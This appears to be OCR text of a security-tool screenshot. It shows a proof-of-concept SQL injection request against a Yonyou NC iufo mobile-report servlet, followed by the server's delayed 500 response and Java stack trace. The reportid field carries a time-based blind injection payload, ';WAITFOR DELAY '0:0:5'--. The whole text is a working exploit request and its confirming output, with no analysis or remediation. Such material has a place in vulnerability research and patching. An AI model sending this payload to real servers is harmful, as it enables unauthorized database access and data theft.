 Request
数据包扫描 热加载 构造请求
1 POST /servlet/~iufo/nc.itf.iufo.mobilereport.data.ReportDetailDataQuery HTTP/1.1
2 Host: 88
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like
Gecko) Version/12.0.3 Safari/605.1.15
4 Content-Type: application/json
5 Accept-Encoding: gzip
6 Connection: close
7
8 {"reportid":"';WAITFOR DELAY '0:0:5'--"}
Responses 2424bytes / 5035ms
美化 渲染 请输入定位响应
1 HTTP/1.1 500 Internal Server Error
2 Server: Apache-Coyote/1.1
3 Set-Cookie: JSESSIONID=7E7102412C26D1B17AC3F4DB0AC1B1C3.server; Path=/; HttpOnly
4 Content-Type: text/html; charset=utf-8
5 Content-Language: en
6 Date: Sun, 04 Feb 2024 16:56:46 GMT
7 Connection: close
8 Content-Length: 2424
9
10 <html><head><title>Apache Tomcat/7.0.79 - Error report</title><style><!--H1
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;
font-size:22px;} H2 {font-family:Tahoma,Arial,sans-serif;color:white;
background-color:#525D76;font-size:16px;} H3 {font-family:Tahoma,Arial,sans-serif;
color:white;background-color:#525D76;font-size:14px;} BODY {font-family:Tahoma,Aria
sans-serif;color:black;background-color:white;} B {font-family:Tahoma,Arial,sans-se
color:white;background-color:#525D76;} P {font-family:Tahoma,Arial,sans-serif;
background:white;color:black;font-size:12px;}A {color : black;}A.name {color : blac
HR {color : #525D76;}--></style> </head><body><h1>HTTP Status 500 - 0</h1><HR size=
noshade="noshade"><p><b>type</b> Exception report</p><p><b>message</b> <u>0</u></
p><p><b>description</b> <u>The server encountered an internal error that prevented
from fulfilling this request.</u></p><p><b>exception</b> <pre>java.lang.
ArrayIndexOutOfBoundsException: 0
11 nc.bs.iufo.mobilereport.MobileQueryServiceImpl.queryVOByPk(MobileQueryServiceIm
java:30)
12 nc.bs.iufo.mobilereport.ReportDataQueryImpl.queryVO(ReportDataQueryImpl.java:27
13 nc.gejb.iufo.cmt.IufoEjbBean.queryVO(IufoEjbBean.java:173)
14 nc.gejb.iufo.cmt.Iufo_Local.queryVO(Iufo_Local.java:526)
15 sun.reflect.GeneratedMethodAccessor998.invoke(Unknown Source)
16 sun.reflect.DelegatingMethodAccessorImpl.invoke(DelegatingMethodAccessorImpl.